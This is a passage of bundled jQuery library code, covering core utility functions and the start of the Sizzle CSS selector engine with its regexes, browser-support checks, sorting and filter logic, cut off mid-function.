	isReady:true,error:function error(msg){throw new Error(msg);},noop:function noop(){},isFunction:function isFunction(obj){return jQuery.type(obj) === "function";},isArray:Array.isArray,isWindow:function isWindow(obj){return obj != null && obj === obj.window;},isNumeric:function isNumeric(obj){ // parseFloat NaNs numeric-cast false positives (null|true|false|"")
	// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
	// subtraction forces infinities to NaN
	// adding 1 corrects loss of precision from parseFloat (#15100)
	var realStringObj=obj && obj.toString();return !jQuery.isArray(obj) && realStringObj - parseFloat(realStringObj) + 1 >= 0;},isPlainObject:function isPlainObject(obj){var key; // Not plain objects:
	// - Any object or value whose internal [[Class]] property is not "[object Object]"
	// - DOM nodes
	// - window
	if(jQuery.type(obj) !== "object" || obj.nodeType || jQuery.isWindow(obj)){return false;} // Not own constructor property must be Object
	if(obj.constructor && !hasOwn.call(obj,"constructor") && !hasOwn.call(obj.constructor.prototype || {},"isPrototypeOf")){return false;} // Own properties are enumerated firstly, so to speed up,
	// if last one is own, then all properties are own
	for(key in obj) {}return key === undefined || hasOwn.call(obj,key);},isEmptyObject:function isEmptyObject(obj){var name;for(name in obj) {return false;}return true;},type:function type(obj){if(obj == null){return obj + "";} // Support: Android<4.0, iOS<6 (functionish RegExp)
	return typeof obj === "object" || typeof obj === "function"?class2type[toString.call(obj)] || "object":typeof obj;}, // Evaluates a script in a global context
	globalEval:function globalEval(code){var script,indirect=eval;code = jQuery.trim(code);if(code){ // If the code includes a valid, prologue position
	// strict mode pragma, execute code by injecting a
	// script tag into the document.
	if(code.indexOf("use strict") === 1){script = document.createElement("script");script.text = code;document.head.appendChild(script).parentNode.removeChild(script);}else { // Otherwise, avoid the DOM node creation, insertion
	// and removal by using an indirect global eval
	indirect(code);}}}, // Convert dashed to camelCase; used by the css and data modules
	// Support: IE9-11+
	// Microsoft forgot to hump their vendor prefix (#9572)
	camelCase:function camelCase(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function nodeName(elem,name){return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();},each:function each(obj,callback){var length,i=0;if(isArrayLike(obj)){length = obj.length;for(;i < length;i++) {if(callback.call(obj[i],i,obj[i]) === false){break;}}}else {for(i in obj) {if(callback.call(obj[i],i,obj[i]) === false){break;}}}return obj;}, // Support: Android<4.1
	trim:function trim(text){return text == null?"":(text + "").replace(rtrim,"");}, // results is for internal usage only
	makeArray:function makeArray(arr,results){var ret=results || [];if(arr != null){if(isArrayLike(Object(arr))){jQuery.merge(ret,typeof arr === "string"?[arr]:arr);}else {push.call(ret,arr);}}return ret;},inArray:function inArray(elem,arr,i){return arr == null?-1:indexOf.call(arr,elem,i);},merge:function merge(first,second){var len=+second.length,j=0,i=first.length;for(;j < len;j++) {first[i++] = second[j];}first.length = i;return first;},grep:function grep(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert; // Go through the array, only saving the items
	// that pass the validator function
	for(;i < length;i++) {callbackInverse = !callback(elems[i],i);if(callbackInverse !== callbackExpect){matches.push(elems[i]);}}return matches;}, // arg is for internal usage only
	map:function map(elems,callback,arg){var length,value,i=0,ret=[]; // Go through the array, translating each of the items to their new values
	if(isArrayLike(elems)){length = elems.length;for(;i < length;i++) {value = callback(elems[i],i,arg);if(value != null){ret.push(value);}} // Go through every key on the object,
	}else {for(i in elems) {value = callback(elems[i],i,arg);if(value != null){ret.push(value);}}} // Flatten any nested arrays
	return concat.apply([],ret);}, // A global GUID counter for objects
	guid:1, // Bind a function to a context, optionally partially applying any
	// arguments.
	proxy:function proxy(fn,context){var tmp,args,proxy;if(typeof context === "string"){tmp = fn[context];context = fn;fn = tmp;} // Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if(!jQuery.isFunction(fn)){return undefined;} // Simulated bind
	args = _slice.call(arguments,2);proxy = function(){return fn.apply(context || this,args.concat(_slice.call(arguments)));}; // Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;return proxy;},now:Date.now, // jQuery.support is not used in Core but other projects attach their
	// properties to it so it needs to exist.
	support:support}); // JSHint would error on this code due to the Symbol not being defined in ES5.
	// Defining this global in .jshintrc would create a danger of using the global
	// unguarded in another place, it seems safer to just disable JSHint for these
	// three lines.
	/* jshint ignore: start */if(typeof Symbol === "function"){jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];} /* jshint ignore: end */ // Populate the class2type map
	jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(i,name){class2type["[object " + name + "]"] = name.toLowerCase();});function isArrayLike(obj){ // Support: iOS 8.2 (not reproducible in simulator)
	// `in` check used to prevent JIT error (gh-2145)
	// hasOwn isn't used here due to false negatives
	// regarding Nodelist length in IE
	var length=!!obj && "length" in obj && obj.length,type=jQuery.type(obj);if(type === "function" || jQuery.isWindow(obj)){return false;}return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;}var Sizzle= /*!
	 * Sizzle CSS Selector Engine v2.2.1
	 * http://sizzlejs.com/
	 *
	 * Copyright jQuery Foundation and other contributors
	 * Released under the MIT license
	 * http://jquery.org/license
	 *
	 * Date: 2015-10-17
	 */(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate, // Local document vars
	setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains, // Instance-specific data
	expando="sizzle" + 1 * new Date(),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function sortOrder(a,b){if(a === b){hasDuplicate = true;}return 0;}, // General-purpose constants
	MAX_NEGATIVE=1 << 31, // Instance methods
	hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice, // Use a stripped-down indexOf as it's faster than native
	// http://jsperf.com/thor-indexof-vs-for/5
	indexOf=function indexOf(list,elem){var i=0,len=list.length;for(;i < len;i++) {if(list[i] === elem){return i;}}return -1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", // Regular expressions
	// http://www.w3.org/TR/css3-selectors/#whitespace
	whitespace="[\\x20\\t\\r\\n\\f]", // http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
	identifier="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", // Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
	attributes="\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +  // Operator (capture 2)
	"*([*^$|!~]?=)" + whitespace +  // "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
	"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace + "*\\]",pseudos=":(" + identifier + ")(?:\\((" +  // To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
	// 1. quoted (capture 3; capture 4 or capture 5)
	"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +  // 2. simple (capture 6)
	"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +  // 3. anything else (capture 2)
	".*" + ")\\)|)", // Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
	rwhitespace=new RegExp(whitespace + "+","g"),rtrim=new RegExp("^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$","g"),rcomma=new RegExp("^" + whitespace + "*," + whitespace + "*"),rcombinators=new RegExp("^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*"),rattributeQuotes=new RegExp("=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^" + identifier + "$"),matchExpr={"ID":new RegExp("^#(" + identifier + ")"),"CLASS":new RegExp("^\\.(" + identifier + ")"),"TAG":new RegExp("^(" + identifier + "|[*])"),"ATTR":new RegExp("^" + attributes),"PSEUDO":new RegExp("^" + pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace + "*(\\d+)|))" + whitespace + "*\\)|)","i"),"bool":new RegExp("^(?:" + booleans + ")$","i"), // For use in libraries implementing .is()
	// We use this for POS matching in `select`
	"needsContext":new RegExp("^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/, // Easily-parseable/retrievable ID or TAG or CLASS selectors
	rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g, // CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
	runescape=new RegExp("\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)","ig"),funescape=function funescape(_,escaped,escapedWhitespace){var high="0x" + escaped - 0x10000; // NaN means non-codepoint
	// Support: Firefox<24
	// Workaround erroneous numeric interpretation of +"0x"
	return high !== high || escapedWhitespace?escaped:high < 0? // BMP codepoint
	String.fromCharCode(high + 0x10000): // Supplemental Plane codepoint (surrogate pair)
	String.fromCharCode(high >> 10 | 0xD800,high & 0x3FF | 0xDC00);}, // Used for iframes
	// See setDocument()
	// Removing the function wrapper causes a "Permission Denied"
	// error in IE
	unloadHandler=function unloadHandler(){setDocument();}; // Optimize for push.apply( _, NodeList )
	try{push.apply(arr = slice.call(preferredDoc.childNodes),preferredDoc.childNodes); // Support: Android<4.0
	// Detect silently failing push.apply
	arr[preferredDoc.childNodes.length].nodeType;}catch(e) {push = {apply:arr.length? // Leverage slice if possible
	function(target,els){push_native.apply(target,slice.call(els));}: // Support: IE<9
	function(target,els){var j=target.length,i=0; // Can't trust NodeList.length
	while(target[j++] = els[i++]) {}target.length = j - 1;}};}function Sizzle(selector,context,results,seed){var m,i,elem,nid,nidselect,match,groups,newSelector,newContext=context && context.ownerDocument, // nodeType defaults to 9, since context defaults to document
	nodeType=context?context.nodeType:9;results = results || []; // Return early from calls with invalid selector or context
	if(typeof selector !== "string" || !selector || nodeType !== 1 && nodeType !== 9 && nodeType !== 11){return results;} // Try to shortcut find operations (as opposed to filters) in HTML documents
	if(!seed){if((context?context.ownerDocument || context:preferredDoc) !== document){setDocument(context);}context = context || document;if(documentIsHTML){ // If the selector is sufficiently simple, try using a "get*By*" DOM method
	// (excepting DocumentFragment context, where the methods don't exist)
	if(nodeType !== 11 && (match = rquickExpr.exec(selector))){ // ID selector
	if(m = match[1]){ // Document context
	if(nodeType === 9){if(elem = context.getElementById(m)){ // Support: IE, Opera, Webkit
	// TODO: identify versions
	// getElementById can match elements by name instead of ID
	if(elem.id === m){results.push(elem);return results;}}else {return results;} // Element context
	}else { // Support: IE, Opera, Webkit
	// TODO: identify versions
	// getElementById can match elements by name instead of ID
	if(newContext && (elem = newContext.getElementById(m)) && contains(context,elem) && elem.id === m){results.push(elem);return results;}} // Type selector
	}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results; // Class selector
	}else if((m = match[3]) && support.getElementsByClassName && context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}} // Take advantage of querySelectorAll
	if(support.qsa && !compilerCache[selector + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector))){if(nodeType !== 1){newContext = context;newSelector = selector; // qSA looks outside Element context, which is not what we want
	// Thanks to Andrew Dupont for this workaround technique
	// Support: IE <=8
	// Exclude object elements
	}else if(context.nodeName.toLowerCase() !== "object"){ // Capture the context ID, setting it first if necessary
	if(nid = context.getAttribute("id")){nid = nid.replace(rescape,"\\$&");}else {context.setAttribute("id",nid = expando);} // Prefix every selector in the list
	groups = tokenize(selector);i = groups.length;nidselect = ridentifier.test(nid)?"#" + nid:"[id='" + nid + "']";while(i--) {groups[i] = nidselect + " " + toSelector(groups[i]);}newSelector = groups.join(","); // Expand context for sibling selectors
	newContext = rsibling.test(selector) && testContext(context.parentNode) || context;}if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError) {}finally {if(nid === expando){context.removeAttribute("id");}}}}}} // All others
	return select(selector.replace(rtrim,"$1"),context,results,seed);} /**
	 * Create key-value caches of limited size
	 * @returns {function(string, object)} Returns the Object data after storing it on itself with
	 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
	 *	deleting the oldest entry
	 */function createCache(){var keys=[];function cache(key,value){ // Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
	if(keys.push(key + " ") > Expr.cacheLength){ // Only keep the most recent entries
	delete cache[keys.shift()];}return cache[key + " "] = value;}return cache;} /**
	 * Mark a function for special use by Sizzle
	 * @param {Function} fn The function to mark
	 */function markFunction(fn){fn[expando] = true;return fn;} /**
	 * Support testing using an element
	 * @param {Function} fn Passed the created div and expects a boolean result
	 */function assert(fn){var div=document.createElement("div");try{return !!fn(div);}catch(e) {return false;}finally { // Remove from its parent by default
	if(div.parentNode){div.parentNode.removeChild(div);} // release memory in IE
	div = null;}} /**
	 * Adds the same handler for all of the specified attrs
	 * @param {String} attrs Pipe-separated list of attributes
	 * @param {Function} handler The method that will be applied
	 */function addHandle(attrs,handler){var arr=attrs.split("|"),i=arr.length;while(i--) {Expr.attrHandle[arr[i]] = handler;}} /**
	 * Checks document order of two siblings
	 * @param {Element} a
	 * @param {Element} b
	 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
	 */function siblingCheck(a,b){var cur=b && a,diff=cur && a.nodeType === 1 && b.nodeType === 1 && (~b.sourceIndex || MAX_NEGATIVE) - (~a.sourceIndex || MAX_NEGATIVE); // Use IE sourceIndex if available on both nodes
	if(diff){return diff;} // Check if b follows a
	if(cur){while(cur = cur.nextSibling) {if(cur === b){return -1;}}}return a?1:-1;} /**
	 * Returns a function to use in pseudos for input types
	 * @param {String} type
	 */function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name === "input" && elem.type === type;};} /**
	 * Returns a function to use in pseudos for buttons
	 * @param {String} type
	 */function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return (name === "input" || name === "button") && elem.type === type;};} /**
	 * Returns a function to use in pseudos for positionals
	 * @param {Function} fn
	 */function createPositionalPseudo(fn){return markFunction(function(argument){argument = +argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length; // Match elements found at the specified indexes
	while(i--) {if(seed[j = matchIndexes[i]]){seed[j] = !(matches[j] = seed[j]);}}});});} /**
	 * Checks a node for validity as a Sizzle context
	 * @param {Element|Object=} context
	 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
	 */function testContext(context){return context && typeof context.getElementsByTagName !== "undefined" && context;} // Expose support vars for convenience
	support = Sizzle.support = {}; /**
	 * Detects XML nodes
	 * @param {Element|Object} elem An element or a document
	 * @returns {Boolean} True iff elem is a non-HTML XML node
	 */isXML = Sizzle.isXML = function(elem){ // documentElement is verified for cases where it doesn't yet exist
	// (such as loading iframes in IE - #4833)
	var documentElement=elem && (elem.ownerDocument || elem).documentElement;return documentElement?documentElement.nodeName !== "HTML":false;}; /**
	 * Sets document-related variables once based on the current document
	 * @param {Element|Object} [doc] An element or document object to use to set the document
	 * @returns {Object} Returns the current document
	 */setDocument = Sizzle.setDocument = function(node){var hasCompare,parent,doc=node?node.ownerDocument || node:preferredDoc; // Return early if doc is invalid or already selected
	if(doc === document || doc.nodeType !== 9 || !doc.documentElement){return document;} // Update global variables
	document = doc;docElem = document.documentElement;documentIsHTML = !isXML(document); // Support: IE 9-11, Edge
	// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
	if((parent = document.defaultView) && parent.top !== parent){ // Support: IE 11
	if(parent.addEventListener){parent.addEventListener("unload",unloadHandler,false); // Support: IE 9 - 10 only
	}else if(parent.attachEvent){parent.attachEvent("onunload",unloadHandler);}} /* Attributes
		---------------------------------------------------------------------- */ // Support: IE<8
	// Verify that getAttribute really returns attributes and not properties
	// (excepting IE8 booleans)
	support.attributes = assert(function(div){div.className = "i";return !div.getAttribute("className");}); /* getElement(s)By*
		---------------------------------------------------------------------- */ // Check if getElementsByTagName("*") returns only elements
	support.getElementsByTagName = assert(function(div){div.appendChild(document.createComment(""));return !div.getElementsByTagName("*").length;}); // Support: IE<9
	support.getElementsByClassName = rnative.test(document.getElementsByClassName); // Support: IE<10
	// Check if getElementById returns elements by name
	// The broken getElementById methods don't pick up programatically-set names,
	// so use a roundabout getElementsByName test
	support.getById = assert(function(div){docElem.appendChild(div).id = expando;return !document.getElementsByName || !document.getElementsByName(expando).length;}); // ID find and filter
	if(support.getById){Expr.find["ID"] = function(id,context){if(typeof context.getElementById !== "undefined" && documentIsHTML){var m=context.getElementById(id);return m?[m]:[];}};Expr.filter["ID"] = function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id") === attrId;};};}else { // Support: IE6/7
	// getElementById is not reliable as a find shortcut
	delete Expr.find["ID"];Expr.filter["ID"] = function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");return node && node.value === attrId;};};} // Tag
	Expr.find["TAG"] = support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName !== "undefined"){return context.getElementsByTagName(tag); // DocumentFragment nodes don't have gEBTN
	}else if(support.qsa){return context.querySelectorAll(tag);}}:function(tag,context){var elem,tmp=[],i=0, // By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
	results=context.getElementsByTagName(tag); // Filter out possible comments
	if(tag === "*"){while(elem = results[i++]) {if(elem.nodeType === 1){tmp.push(elem);}}return tmp;}return results;}; // Class
	Expr.find["CLASS"] = support.getElementsByClassName && function(className,context){if(typeof context.getElementsByClassName !== "undefined" && documentIsHTML){return context.getElementsByClassName(className);}}; /* QSA/matchesSelector
		---------------------------------------------------------------------- */ // QSA and matchesSelector support
	// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
	rbuggyMatches = []; // qSa(:focus) reports false when true (Chrome 21)
	// We allow this because of a bug in IE8/9 that throws an error
	// whenever `document.activeElement` is accessed on an iframe
	// So, we allow :focus to pass through QSA all the time to avoid the IE error
	// See http://bugs.jquery.com/ticket/13378
	rbuggyQSA = [];if(support.qsa = rnative.test(document.querySelectorAll)){ // Build QSA regex
	// Regex strategy adopted from Diego Perini
	assert(function(div){ // Select is set to empty string on purpose
	// This is to test IE's treatment of not explicitly
	// setting a boolean content attribute,
	// since its presence should be enough
	// http://bugs.jquery.com/ticket/12359
	docElem.appendChild(div).innerHTML = "<a id='" + expando + "'></a>" + "<select id='" + expando + "-\r\\' msallowcapture=''>" + "<option selected=''></option></select>"; // Support: IE8, Opera 11-12.16
	// Nothing should be selected when empty strings follow ^= or $= or *=
	// The test attribute must be unknown in Opera but "safe" for WinRT
	// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
	if(div.querySelectorAll("[msallowcapture^='']").length){rbuggyQSA.push("[*^$]=" + whitespace + "*(?:''|\"\")");} // Support: IE8
	// Boolean attributes and "value" are not treated correctly
	if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\[" + whitespace + "*(?:value|" + booleans + ")");} // Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
	if(!div.querySelectorAll("[id~=" + expando + "-]").length){rbuggyQSA.push("~=");} // Webkit/Opera - :checked should return selected option elements
	// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
	// IE8 throws error here and will not see later tests
	if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");} // Support: Safari 8+, iOS 8+
	// https://bugs.webkit.org/show_bug.cgi?id=136851
	// In-page `selector#id sibing-combinator selector` fails
	if(!div.querySelectorAll("a#" + expando + "+*").length){rbuggyQSA.push(".#.+[+~]");}});assert(function(div){ // Support: Windows 8 Native Apps
	// The type and name attributes are restricted during .innerHTML assignment
	var input=document.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D"); // Support: IE8
	// Enforce case-sensitivity of name attribute
	if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name" + whitespace + "*[*^$|!~]?=");} // FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
	// IE8 throws error here and will not see later tests
	if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");} // Opera 10-11 does not throw on post-comma invalid pseudos
	div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}if(support.matchesSelector = rnative.test(matches = docElem.matches || docElem.webkitMatchesSelector || docElem.mozMatchesSelector || docElem.oMatchesSelector || docElem.msMatchesSelector)){assert(function(div){ // Check to see if it's possible to do matchesSelector
	// on a disconnected node (IE 9)
	support.disconnectedMatch = matches.call(div,"div"); // This should fail with an exception
	// Gecko does not error, returns false instead
	matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));rbuggyMatches = rbuggyMatches.length && new RegExp(rbuggyMatches.join("|")); /* Contains
		---------------------------------------------------------------------- */hasCompare = rnative.test(docElem.compareDocumentPosition); // Element contains another
	// Purposefully self-exclusive
	// As in, an element does not contain itself
	contains = hasCompare || rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType === 9?a.documentElement:a,bup=b && b.parentNode;return a === bup || !!(bup && bup.nodeType === 1 && (adown.contains?adown.contains(bup):a.compareDocumentPosition && a.compareDocumentPosition(bup) & 16));}:function(a,b){if(b){while(b = b.parentNode) {if(b === a){return true;}}}return false;}; /* Sorting
		---------------------------------------------------------------------- */ // Document order sorting
	sortOrder = hasCompare?function(a,b){ // Flag for duplicate removal
	if(a === b){hasDuplicate = true;return 0;} // Sort on method existence if only one input has compareDocumentPosition
	var compare=!a.compareDocumentPosition - !b.compareDocumentPosition;if(compare){return compare;} // Calculate position if both inputs belong to the same document
	compare = (a.ownerDocument || a) === (b.ownerDocument || b)?a.compareDocumentPosition(b): // Otherwise we know they are disconnected
	1; // Disconnected nodes
	if(compare & 1 || !support.sortDetached && b.compareDocumentPosition(a) === compare){ // Choose the first element that is related to our preferred document
	if(a === document || a.ownerDocument === preferredDoc && contains(preferredDoc,a)){return -1;}if(b === document || b.ownerDocument === preferredDoc && contains(preferredDoc,b)){return 1;} // Maintain original order
	return sortInput?indexOf(sortInput,a) - indexOf(sortInput,b):0;}return compare & 4?-1:1;}:function(a,b){ // Exit early if the nodes are identical
	if(a === b){hasDuplicate = true;return 0;}var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b]; // Parentless nodes are either documents or disconnected
	if(!aup || !bup){return a === document?-1:b === document?1:aup?-1:bup?1:sortInput?indexOf(sortInput,a) - indexOf(sortInput,b):0; // If the nodes are siblings, we can do a quick check
	}else if(aup === bup){return siblingCheck(a,b);} // Otherwise we need full lists of their ancestors for comparison
	cur = a;while(cur = cur.parentNode) {ap.unshift(cur);}cur = b;while(cur = cur.parentNode) {bp.unshift(cur);} // Walk down the tree looking for a discrepancy
	while(ap[i] === bp[i]) {i++;}return i? // Do a sibling check if the nodes have a common ancestor
	siblingCheck(ap[i],bp[i]): // Otherwise nodes in our document sort first
	ap[i] === preferredDoc?-1:bp[i] === preferredDoc?1:0;};return document;};Sizzle.matches = function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector = function(elem,expr){ // Set document vars if needed
	if((elem.ownerDocument || elem) !== document){setDocument(elem);} // Make sure that attribute selectors are quoted
	expr = expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector && documentIsHTML && !compilerCache[expr + " "] && (!rbuggyMatches || !rbuggyMatches.test(expr)) && (!rbuggyQSA || !rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr); // IE 9's matchesSelector returns false on disconnected nodes
	if(ret || support.disconnectedMatch ||  // As well, disconnected nodes are said to be in a document
	// fragment in IE 9
	elem.document && elem.document.nodeType !== 11){return ret;}}catch(e) {}}return Sizzle(expr,document,null,[elem]).length > 0;};Sizzle.contains = function(context,elem){ // Set document vars if needed
	if((context.ownerDocument || context) !== document){setDocument(context);}return contains(context,elem);};Sizzle.attr = function(elem,name){ // Set document vars if needed
	if((elem.ownerDocument || elem) !== document){setDocument(elem);}var fn=Expr.attrHandle[name.toLowerCase()], // Don't get fooled by Object.prototype properties (jQuery #13807)
	val=fn && hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val !== undefined?val:support.attributes || !documentIsHTML?elem.getAttribute(name):(val = elem.getAttributeNode(name)) && val.specified?val.value:null;};Sizzle.error = function(msg){throw new Error("Syntax error, unrecognized expression: " + msg);}; /**
	 * Document sorting and removing duplicates
	 * @param {ArrayLike} results
	 */Sizzle.uniqueSort = function(results){var elem,duplicates=[],j=0,i=0; // Unless we *know* we can detect duplicates, assume their presence
	hasDuplicate = !support.detectDuplicates;sortInput = !support.sortStable && results.slice(0);results.sort(sortOrder);if(hasDuplicate){while(elem = results[i++]) {if(elem === results[i]){j = duplicates.push(i);}}while(j--) {results.splice(duplicates[j],1);}} // Clear input after sorting to release objects
	// See https://github.com/jquery/sizzle/pull/225
	sortInput = null;return results;}; /**
	 * Utility function for retrieving the text value of an array of DOM nodes
	 * @param {Array|Element} elem
	 */getText = Sizzle.getText = function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){ // If no nodeType, this is expected to be an array
	while(node = elem[i++]) { // Do not traverse comment nodes
	ret += getText(node);}}else if(nodeType === 1 || nodeType === 9 || nodeType === 11){ // Use textContent for elements
	// innerText usage removed for consistency of new lines (jQuery #11153)
	if(typeof elem.textContent === "string"){return elem.textContent;}else { // Traverse its children
	for(elem = elem.firstChild;elem;elem = elem.nextSibling) {ret += getText(elem);}}}else if(nodeType === 3 || nodeType === 4){return elem.nodeValue;} // Do not include comment or processing instruction nodes
	return ret;};Expr = Sizzle.selectors = { // Can be adjusted by the user
	cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function ATTR(match){match[1] = match[1].replace(runescape,funescape); // Move the given value to match[3] whether quoted or unquoted
	match[3] = (match[3] || match[4] || match[5] || "").replace(runescape,funescape);if(match[2] === "~="){match[3] = " " + match[3] + " ";}return match.slice(0,4);},"CHILD":function CHILD(match){ /* matches from matchExpr["CHILD"]
					1 type (only|nth|...)
					2 what (child|of-type)
					3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
					4 xn-component of xn+y argument ([+-]?\d*n|)
					5 sign of xn-component
					6 x of xn-component
					7 sign of y-component
					8 y of y-component
				*/match[1] = match[1].toLowerCase();if(match[1].slice(0,3) === "nth"){ // nth-* requires argument
	if(!match[3]){Sizzle.error(match[0]);} // numeric x and y parameters for Expr.filter.CHILD
	// remember that false/true cast respectively to 0/1
	match[4] = +(match[4]?match[5] + (match[6] || 1):2 * (match[3] === "even" || match[3] === "odd"));match[5] = +(match[7] + match[8] || match[3] === "odd"); // other types prohibit arguments
	}else if(match[3]){Sizzle.error(match[0]);}return match;},"PSEUDO":function PSEUDO(match){var excess,unquoted=!match[6] && match[2];if(matchExpr["CHILD"].test(match[0])){return null;} // Accept quoted arguments as-is
	if(match[3]){match[2] = match[4] || match[5] || ""; // Strip excess characters from unquoted arguments
	}else if(unquoted && rpseudo.test(unquoted) && ( // Get excess from tokenize (recursively)
	excess = tokenize(unquoted,true)) && ( // advance to the next closing parenthesis
	excess = unquoted.indexOf(")",unquoted.length - excess) - unquoted.length)){ // excess is a negative index
	match[0] = match[0].slice(0,excess);match[2] = unquoted.slice(0,excess);} // Return only captures needed by the pseudo filter method (type and argument)
	return match.slice(0,3);}},filter:{"TAG":function TAG(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector === "*"?function(){return true;}:function(elem){return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;};},"CLASS":function CLASS(className){var pattern=classCache[className + " "];return pattern || (pattern = new RegExp("(^|" + whitespace + ")" + className + "(" + whitespace + "|$)")) && classCache(className,function(elem){return pattern.test(typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "");});},"ATTR":function ATTR(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result == null){return operator === "!=";}if(!operator){return true;}result += "";return operator === "="?result === check:operator === "!="?result !== check:operator === "^="?check && result.indexOf(check) === 0:operator === "*="?check && result.indexOf(check) > -1:operator === "$="?check && result.slice(-check.length) === check:operator === "~="?(" " + result.replace(rwhitespace," ") + " ").indexOf(check) > -1:operator === "|="?result === check || result.slice(0,check.length + 1) === check + "-":false;};},"CHILD":function CHILD(type,what,argument,first,last){var simple=type.slice(0,3) !== "nth",forward=type.slice(-4) !== "last",ofType=what === "of-type";return first === 1 && last === 0? // Shortcut for :nth-*(n)
	function(elem){return !!elem.parentNode;}:function(elem,context,xml){var cache,uniqueCache,outerCache,node,nodeIndex,start,dir=simple !== forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType && elem.nodeName.toLowerCase(),useCache=!xml && !ofType,diff=false;if(parent){ // :(first|last|only)-(child|of-type)
